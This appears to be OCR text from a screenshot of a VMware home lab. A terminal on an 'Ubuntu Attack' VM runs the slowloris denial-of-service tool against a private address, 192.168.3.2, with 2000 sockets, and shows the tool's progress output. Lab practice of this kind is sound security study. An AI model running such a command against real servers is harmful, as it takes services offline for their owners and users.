 Activities VMware Workstation Aug 14 16:03 vi 76%
Ubuntu Attack - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Ubuntu Attack
Ubuntu Server
Windows Serve...
Windows 10
XP Pro SP3
Server 2003 R2 ...
Home Ubuntu Attack Ubuntu Server XP Pro SP3
Activities Terminal Aug 14 02:03
tamvv
Trash
tamvv@ubuntu: ~
tamvv@ubuntu:~$ slowloris 192.168.3.2 -s 2000
[14-08-2021 02:03:18] Attacking 192.168.3.2 with 2000 sockets.
[14-08-2021 02:03:18] Creating sockets...
[14-08-2021 02:03:19] Sending keep-alive headers... Socket count: 1021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.